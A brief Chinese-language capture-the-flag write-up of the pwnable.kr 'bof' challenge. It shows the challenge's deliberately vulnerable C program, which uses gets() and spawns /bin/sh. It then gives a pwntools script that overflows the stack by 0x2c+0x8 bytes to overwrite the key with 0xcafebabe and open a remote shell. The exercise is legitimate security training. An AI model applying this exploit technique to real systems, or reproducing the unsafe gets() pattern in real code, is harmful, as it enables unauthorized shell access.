Download : http://pwnable.kr/bin/bof
Download : http://pwnable.kr/bin/bof.c
下载之后,先看看c源码
#include <stdio.h> #include <string.h> #include <stdlib.h> void func(int key){ char overflowme[32]; printf("overflow me : "); gets(overflowme); // smash me! if(key == 0xcafebabe){ system("/bin/sh"); } else{ printf("Nah.. "); } } int main(int argc, char* argv[]){ func(0xdeadbeef); return 0; }
要让key==0xcafebabe才能get shell,将源程序拖到IDA



gets函数存在栈溢出,要覆盖a1的值让其变成0xcafebabe,那么我们需要偏移多少才能覆盖到a1,通过IDA可以看到需要偏移0x2c+0x8个字节才能覆盖到a1
那么就可以构造脚本了
from pwn import * r=remote('pwnable.kr',9000) payload='a'*(0x2c+0x8)+p32(0xcafebabe) r.sendline(payload) r.interactive()
获得flag

daddy, I just pwned a buFFer :)